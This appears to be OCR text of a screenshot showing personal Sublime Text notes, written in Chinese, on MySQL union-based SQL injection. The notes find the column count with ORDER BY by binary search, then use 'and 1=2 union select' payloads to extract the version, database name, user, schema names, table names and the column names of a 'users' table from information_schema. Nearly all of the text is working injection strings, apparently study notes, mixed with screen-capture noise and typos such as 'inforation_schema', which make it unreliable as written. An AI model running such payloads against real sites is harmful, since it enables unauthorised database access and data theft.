 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help
117 KB/s
97% 08-14 上午9:25
查询有多少列 order by
UNREGISTERED
OPEN FILES
union select version(),user(),(select gr
查询有多少列 order by
union select version(),user(),(select group_concat
查询有多少列 order by
1 查询有多少列 order by
2
3 order by 50 25 40 45 二分法
4
5 and 1=2 union select version(),database(),user(),4,--49;
6
7 结果会显示 版本号 当前数据 用户名
8
9
10 and 1=2 union select (select group_concat(schema_name) from
inforation_schema.schemata),2,--49;
11
12 and 1=2 union select (select group_concat(table_name) from
inforation_schema.tables where table_schema = 'test'),2,--49;
13
14 and 1=2 union select (select group_concat(column_name) from
inforation_schema.columns where table_schema = 'test' and table_name =
'users'),2,--49;
Line 11, Column 1
Spaces: 4
Plain Text
14